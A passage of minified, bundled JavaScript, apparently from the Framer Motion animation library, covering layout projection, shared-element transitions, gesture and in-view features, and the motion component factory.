s=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=s.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=s.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=s.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==s;if(!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:a,layoutId:l}=this.options;if(this.layout&&(a||l)){if(this.resolvedRelativeTargetAt=S.uv.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,U.ge)(),this.relativeTargetOrigin=(0,U.ge)(),O(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),t$(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=(0,U.ge)(),this.targetWithTransforms=(0,U.ge)()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),i=this.target,r=this.relativeTarget,n=this.relativeParent.target,B(i.x,r.x,n.x),B(i.y,r.y,n.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):t$(this.target,this.layout.layoutBox),(0,tz.o4)(this.target,this.targetDelta)):t$(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=(0,U.ge)(),this.relativeTargetOrigin=(0,U.ge)(),O(this.relativeTargetOrigin,this.target,t.target),t$(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}S.Qu.value&&t5.calculatedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||(0,t2.vk)(this.parent.latestValues)||(0,t2.vF)(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),i=!!this.resumingFrom||this!==e,r=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(r=!1),i&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(r=!1),this.resolvedRelativeTargetAt===S.uv.timestamp&&(r=!1),r)return;let{layout:n,layoutId:s}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(n||s))return;t$(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;(0,tz.OU)(this.layoutCorrected,this.treeScale,this.path,i),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=(0,U.ge)());let{target:l}=e;if(!l){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(tN(this.prevProjectionDelta.x,this.projectionDelta.x),tN(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),L(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===o&&this.treeScale.y===a&&t0(this.projectionDelta.x,this.prevProjectionDelta.x)&&t0(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),S.Qu.value&&t5.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){var e;if(null===(e=this.options.visualElement)||void 0===e||e.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=(0,U.xU)(),this.projectionDelta=(0,U.xU)(),this.projectionDeltaWithTransform=(0,U.xU)()}setAnimationOrigin(t,e=!1){let i;let r=this.snapshot,n=r?r.latestValues:{},s={...this.latestValues},o=(0,U.xU)();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=(0,U.ge)(),l=(r?r.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,d=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(em));this.animationProgress=0,this.mixTargetDelta=e=>{let r=e/1e3;if(ec(o.x,t.x,r),ec(o.y,t.y,r),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,c,p,m,f,v;if(O(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,v=r,ep(p.x,m.x,f.x,v),ep(p.y,m.y,f.y,v),i&&(u=this.relativeTarget,c=i,tQ(u.x,c.x)&&tQ(u.y,c.y)))this.isProjectionDirty=!1;i||(i=(0,U.ge)()),t$(i,this.relativeTarget)}l&&(this.animationValues=s,function(t,e,i,r,n,s){n?(t.opacity=(0,D.k)(0,void 0!==i.opacity?i.opacity:1,tF(r)),t.opacityExit=(0,D.k)(void 0!==e.opacity?e.opacity:1,0,tO(r))):s&&(t.opacity=(0,D.k)(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,r));for(let n=0;n<tR;n++){let s=`border${tD[n]}Radius`,o=tB(e,s),a=tB(i,s);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||tL(o)===tL(a)?(t[s]=Math.max((0,D.k)(tj(o),tj(a),r),0),(W.KN.test(a)||W.KN.test(o))&&(t[s]+="%")):t[s]=a)}(e.rotate||i.rotate)&&(t.rotate=(0,D.k)(e.rotate||0,i.rotate||0,r))}(s,n,this.latestValues,r,d,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=r},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&((0,S.WG)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=S.Gt.update(()=>{tm.hasAnimatedSinceResize=!0,S.qU.layout++,this.currentAnimation=(0,tP.z)(0,1e3,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{S.qU.layout--},onComplete:()=>{S.qU.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:r,latestValues:n}=t;if(e&&i&&r){if(this!==t&&this.layout&&r&&ex(this.options.animationType,this.layout.layoutBox,r.layoutBox)){i=this.target||(0,U.ge)();let e=R(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let r=R(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+r}t$(e,i),(0,tz.Ww)(e,n),L(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new t1),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let r=this.getStack();r&&r.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let r={};i.z&&t6("z",t,r,this.animationValues);for(let e=0;e<t3.length;e++)t6(`rotate${t3[e]}`,t,r,this.animationValues),t6(`skew${t3[e]}`,t,r,this.animationValues);for(let e in t.render(),r)t.setStaticValue(e,r[e]),this.animationValues&&(this.animationValues[e]=r[e]);t.scheduleRender()}getProjectionStyles(t){var e,i;if(!this.instance||this.isSVG)return;if(!this.isVisible)return t9;let r={visibility:""},n=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=tk(null==t?void 0:t.pointerEvents)||"",r.transform=n?n(this.latestValues,""):"none",r;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=tk(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!(0,t2.HD)(this.latestValues)&&(e.transform=n?n({},""):"none",this.hasProjected=!1),e}let o=s.animationValues||s.latestValues;this.applyTransformsToTarget(),r.transform=function(t,e,i){let r="",n=t.x.translate/e.x,s=t.y.translate/e.y,o=(null==i?void 0:i.z)||0;if((n||s||o)&&(r=`translate3d(${n}px, ${s}px, ${o}px) `),(1!==e.x||1!==e.y)&&(r+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:s,skewX:o,skewY:a}=i;t&&(r=`perspective(${t}px) ${r}`),e&&(r+=`rotate(${e}deg) `),n&&(r+=`rotateX(${n}deg) `),s&&(r+=`rotateY(${s}deg) `),o&&(r+=`skewX(${o}deg) `),a&&(r+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(r+=`scale(${a}, ${l})`),r||"none"}(this.projectionDeltaWithTransform,this.treeScale,o),n&&(r.transform=n(o,r.transform));let{x:a,y:l}=this.projectionDelta;for(let t in r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,s.animationValues?r.opacity=s===this?null!==(i=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==i?i:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:r.opacity=s===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,ty.H){if(void 0===o[t])continue;let{correct:e,applyTo:i,isCSSVariable:n}=ty.H[t],a="none"===r.transform?o[t]:e(o[t],s);if(i){let t=i.length;for(let e=0;e<t;e++)r[i[e]]=a}else n?this.options.visualElement.renderState.vars[t]=a:r[t]=a}return this.options.layoutId&&(r.pointerEvents=s===this?tk(null==t?void 0:t.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(en),this.root.sharedNodes.clear()}}}function t7(t){t.updateLayout()}function et(t){var e;let i=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&i&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:r}=t.layout,{animationType:n}=t.options,s=i.source!==t.layout.source;"size"===n?I(t=>{let r=s?i.measuredBox[t]:i.layoutBox[t],n=R(r);r.min=e[t].min,r.max=r.min+n}):ex(n,i.layoutBox,e)&&I(r=>{let n=s?i.measuredBox[r]:i.layoutBox[r],o=R(e[r]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[r].max=t.relativeTarget[r].min+o)});let o=(0,U.xU)();L(o,e,i.layoutBox);let a=(0,U.xU)();s?L(a,t.applyTransform(r,!0),i.measuredBox):L(a,e,i.layoutBox);let l=!tK(o),u=!1;if(!t.resumeFrom){let r=t.getClosestProjectingParent();if(r&&!r.resumeFrom){let{snapshot:n,layout:s}=r;if(n&&s){let o=(0,U.ge)();O(o,i.layoutBox,n.layoutBox);let a=(0,U.ge)();O(a,e,s.layoutBox),tZ(o,a)||(u=!0),r.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=r)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:i,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function ee(t){S.Qu.value&&t5.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function ei(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function er(t){t.clearSnapshot()}function en(t){t.clearMeasurements()}function es(t){t.isLayoutDirty=!1}function eo(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ea(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function el(t){t.resolveTargetDelta()}function eu(t){t.calcProjection()}function eh(t){t.resetSkewAndRotation()}function ed(t){t.removeLeadSnapshot()}function ec(t,e,i){t.translate=(0,D.k)(e.translate,0,i),t.scale=(0,D.k)(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function ep(t,e,i,r){t.min=(0,D.k)(e.min,i.min,r),t.max=(0,D.k)(e.max,i.max,r)}function em(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let ef={duration:.45,ease:[.4,0,.1,1]},ev=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),eg=ev("applewebkit/")&&!ev("chrome/")?Math.round:s.lQ;function ey(t){t.min=eg(t.min),t.max=eg(t.max)}function ex(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(tJ(e)-tJ(i)))}function eb(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}let ew=t8({attachResizeListener:(t,e)=>M(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),eP={current:void 0},eT=t8({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!eP.current){let t=new ew({});t.mount(window),t.setOptions({layoutScroll:!0}),eP.current=t}return eP.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function eS(t,e,i){let{props:r}=t;t.animationState&&r.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=r["onHover"+i];n&&S.Gt.postRender(()=>n(e,E(e)))}class eA extends b{mount(){let{current:t}=this.node;t&&(this.unmount=(0,S.PT)(t,(t,e)=>(eS(this.node,e,"Start"),t=>eS(this.node,t,"End"))))}unmount(){}}class eM extends b{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,Y.F)(M(this.node.current,"focus",()=>this.onFocus()),M(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function eE(t,e,i){let{props:r}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&r.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=r["onTap"+("End"===i?"":i)];n&&S.Gt.postRender(()=>n(e,E(e)))}class eV extends b{mount(){let{current:t}=this.node;t&&(this.unmount=(0,S.c$)(t,(t,e)=>(eE(this.node,e,"Start"),(t,{success:e})=>eE(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let ek=new WeakMap,eC=new WeakMap,eD=t=>{let e=ek.get(t.target);e&&e(t)},eR=t=>{t.forEach(eD)},ej={some:0,all:1};class eL extends b{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:r="some",once:n}=t,s={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof r?r:ej[r]};return function(t,e,i){let r=function({root:t,...e}){let i=t||document;eC.has(i)||eC.set(i,{});let r=eC.get(i),n=JSON.stringify(e);return r[n]||(r[n]=new IntersectionObserver(eR,{root:t,...e})),r[n]}(e);return ek.set(t,i),r.observe(t),()=>{ek.delete(t),r.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:r}=this.node.getProps(),s=e?i:r;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let eB=(0,th.createContext)({strict:!1});var eF=i(7249);let eO=(0,th.createContext)({});var eU=i(9038);function eI(t){return Array.isArray(t)?t.join(" "):t}var e$=i(5687),eN=i(6247);let ez=Symbol.for("motionComponentSymbol");var eW=i(9920);let eH=e$.B?th.useLayoutEffect:th.useEffect;var eG=i(9246),eY=i(7192);let eX=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function eq(t,e,i){for(let r in e)(0,tV.S)(e[r])||(0,eG.z)(r,i)||(t[r]=e[r])}let eK=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function eQ(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||eK.has(t)}let e_=t=>!eQ(t);try{!function(t){t&&(e_=e=>e.startsWith("on")?!eQ(e):t(e))}(require("@emotion/is-prop-valid").default)}catch(t){}let eZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function eJ(t){if("string"!=typeof t||t.includes("-"));else if(eZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}var e0=i(1721);let e1=()=>({...eX(),attrs:{}});var e2=i(7986),e5=i(8442),e3=i(9234);let e9=t=>(e,i)=>{let r=(0,th.useContext)(eO),n=(0,th.useContext)(td),s=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},r,n,s){let a={latestValues:function(t,e,i,r){let n={},s=r(t,{});for(let t in s)n[t]=tk(s[t]);let{initial:a,animate:l}=t,u=(0,eU.e)(t),h=(0,eU.O)(t);e&&h&&!u&&!1!==t.inherit&&(void 0===a&&(a=e.initial),void 0===l&&(l=e.animate));let d=!!i&&!1===i.initial,c=(d=d||!1===a)?l:a;if(c&&"boolean"!=typeof c&&!(0,o.N)(c)){let e=Array.isArray(c)?c:[c];for(let i=0;i<e.length;i++){let r=(0,e5.a)(t,e[i]);if(r){let{transitionEnd:t,transition:e,...i}=r;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=d?e.length-1:0;e=e[t]}null!==e&&(n[t]=e)}for(let e in t)n[e]=t[e]}}}return n}(r,n,s,t),renderState:e()};return i&&(a.onMount=t=>i({props:r,current:t,...a}),a.onUpdate=t=>i(t)),a})(t,e,r,n);return i?s():(0,e3.M)(s)},e4={useVisualState:e9({scrapeMotionValuesFromProps:i(701).x,createRenderState:eX})};var e6=i(3480),e8=i(8770),e7=i(7928),it=i(2126);let ie=["x","y","width","height","cx","cy","r"],ii={useVisualState:e9({scrapeMotionValuesFromProps:it.x,createRenderState:e1,onUpdate:({props:t,prevProps:e,current:i,renderState:r,latestValues:n})=>{if(!i)return;let s=!!t.drag;if(!s){for(let t in n)if(e6.f.has(t)){s=!0;break}}if(!s)return;let o=!e;if(e)for(let i=0;i<ie.length;i++){let r=ie[i];t[r]!==e[r]&&(o=!0)}o&&S.Gt.read(()=>{(0,e8.H)(i,r),S.Gt.render(()=>{(0,e0.B)(r,n,(0,e2.n)(i.tagName),t.transformTemplate),(0,e7.d)(i,r)})})}})};var ir=i(2872),is=i(100);let io=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,r)=>"create"===r?t:(e.has(r)||e.set(r,t(r)),e.get(r))})}((r={animation:{Feature:w},exit:{Feature:T},inView:{Feature:eL},tap:{Feature:eV},focus:{Feature:eM},hover:{Feature:eA},pan:{Feature:tl},drag:{Feature:to,ProjectionNode:eT,MeasureLayout:tb},layout:{ProjectionNode:eT,MeasureLayout:tb}},n=(t,e)=>eJ(t)?new is.l(e):new ir.M(e,{allowProjection:t!==th.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:r,createVisualElement:n,useRender:s,useVisualState:o,Component:a}=t;function l(t,e){var i,r,l;let u;let h={...(0,th.useContext)(eF.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,th.useContext)(tc).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:d}=h,c=function(t){let{initial:e,animate:i}=function(t,e){if((0,eU.e)(t)){let{initial:e,animate:i}=t;return{initial:!1===e||(0,p.w)(e)?e:void 0,animate:(0,p.w)(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,th.useContext)(eO));return(0,th.useMemo)(()=>({initial:e,animate:i}),[eI(e),eI(i)])}(t),m=o(t,d);if(!d&&e$.B){r=0,l=0,(0,th.useContext)(eB).strict;let t=function(t){let{drag:e,layout:i}=eN.B;if(!e&&!i)return{};let r={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}(h);u=t.MeasureLayout,c.visualElement=function(t,e,i,r,n){var s,o;let{visualElement:a}=(0,th.useContext)(eO),l=(0,th.useContext)(eB),u=(0,th.useContext)(td),h=(0,th.useContext)(eF.Q).reducedMotion,d=(0,th.useRef)(null);r=r||l.renderer,!d.current&&r&&(d.current=r(t,{visualState:e,parent:a,props:i,presenceContext:u,blockInitialAnimation:!!u&&!1===u.initial,reducedMotionConfig:h}));let c=d.current,p=(0,th.useContext)(tp);c&&!c.projection&&n&&("html"===c.type||"svg"===c.type)&&function(t,e,i,r){let{layoutId:n,layout:s,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:s,alwaysMeasureLayout:!!o||a&&z(a),visualElement:t,animationType:"string"==typeof s?s:"both",initialPromotionConfig:r,layoutScroll:l,layoutRoot:u})}(d.current,i,n,p);let m=(0,th.useRef)(!1);(0,th.useInsertionEffect)(()=>{c&&m.current&&c.update(i,u)});let f=i[eW.n],v=(0,th.useRef)(!!f&&!(null===(s=window.MotionHandoffIsComplete)||void 0===s?void 0:s.call(window,f))&&(null===(o=window.MotionHasOptimisedAnimation)||void 0===o?void 0:o.call(window,f)));return eH(()=>{c&&(m.current=!0,window.MotionIsMounted=!0,c.updateFeatures(),S.k2.render(c.render),v.current&&c.animationState&&c.animationState.animateChanges())}),(0,th.useEffect)(()=>{c&&(!v.current&&c.animationState&&c.animationState.animateChanges(),v.current&&(queueMicrotask(()=>{var t;null===(t=window.MotionHandoffMarkAsComplete)||void 0===t||t.call(window,f)}),v.current=!1))}),c}(a,m,h,n,t.ProjectionNode)}return(0,tu.jsxs)(eO.Provider,{value:c,children:[u&&c.visualElement?(0,tu.jsx)(u,{visualElement:c.visualElement,...h}):null,s(a,t,(i=c.visualElement,(0,th.useCallback)(t=>{t&&m.onMount&&m.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):z(e)&&(e.current=t))},[i])),m,d,c.visualElement)]})}r&&function(t){for(let e in t)eN.B[e]={...eN.B[e],...t[e]}}(r),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!==(i=null!==(e=a.displayName)&&void 0!==e?e:a.name)&&void 0!==i?i:"",")"));let u=(0,th.forwardRef)(l);return u[ez]=a,u}({...eJ(t)?ii:e4,preloadedFeatures:r,useRender:function(t=!1){return(e,i,r,{latestValues:n},s)=>{let o=(eJ(e)?function(t,e,i,r){let n=(0,th.useMemo)(()=>{let i=e1();return(0,e0.B)(i,e,(0,e2.n)(r),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};eq(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},r=function(t,e){let i=t.style||{},r={};return eq(r,i,t),Object.assign(r,function({transformTemplate:t},e){return(0,th.useMemo)(()=>{let i=eX();return(0,eY.O)(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),r}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=r,i})(i,n,s,e),a=function(t,e,i){let r={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(e_(n)||!0===i&&eQ(n)||!e&&!eQ(n)||t.draggable&&n.startsWith("onDrag"))&&(r[n]=t[n]);return r}(i,"string"==typeof e,t),l=e!==th.Fragment?{...a,...o,ref:r}:{},{children:u}=i,h=(0,th.useMemo)(()=>(0,tV.S)(u)?u.get():u,[u]);return(0,th.createElement)(e,{...l,children:h})}}(e),createVisualElement:n,Component:t})}))},233:(t,e,i)=>{i.d(e,{$:()=>s,q:()=>o});var r=i(1014);let n=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,s=(t,e)=>i=>!!("string"==typeof i&&n.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),o=(t,e,i)=>n=>{if("string"!=typeof n)return n;let[s,o,a,l]=n.match(r.S);return{[t]:parseFloat(s),[e]:parseFloat(o),[i]:parseFloat(a),alpha:void 0!==l?parseFloat(l):1}}},403:(t,e,i)=>{i.d(e,{E4:()=>a,Hr:()=>d,W9:()=>h});var r=i(1535),n=i(3406),s=i(3480),o=i(3789);let a=t=>t===r.ai||t===n.px,l=new Set(["x","y","z"]),u=s.U.filter(t=>!l.has(t));function h(t){let e=[];return u.forEach(i=>{let r=t.getValue(i);void 0!==r&&(e.push([i,r.get()]),r.set(+!!i.startsWith("scale")))}),e}let d={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>(0,o.r)(e,"x"),y:(t,{transform:e})=>(0,o.r)(e,"y")};d.translateX=d.x,d.translateY=d.y},555:(t,e,i)=>{i.d(e,{i:()=>r});let r=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t)},618:(t,e,i)=>{i.d(e,{W:()=>l});var r=i(1535),n=i(3406);let 